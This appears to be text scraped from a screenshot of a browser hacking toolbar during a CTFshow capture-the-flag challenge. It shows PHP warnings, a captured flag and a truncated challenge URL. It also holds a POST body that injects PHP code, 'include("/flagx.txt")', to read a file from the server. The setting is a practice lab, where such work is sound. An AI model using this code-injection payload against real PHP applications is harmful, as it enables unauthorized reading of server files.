 LOAD SPLIT EXECUTE TEST SQLI XSS LFI
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{7f3be6aa-7b9d-40b6-8ff6-f3e24b89a27f}
URL
https://32819604-324a-49d4-84ff-7dd78eae5910.challenge.ct
Use POST method
enctype
application/x-www-form-urlencode
Body
c=include("/flagx.txt");exit();
MODIFY HEADER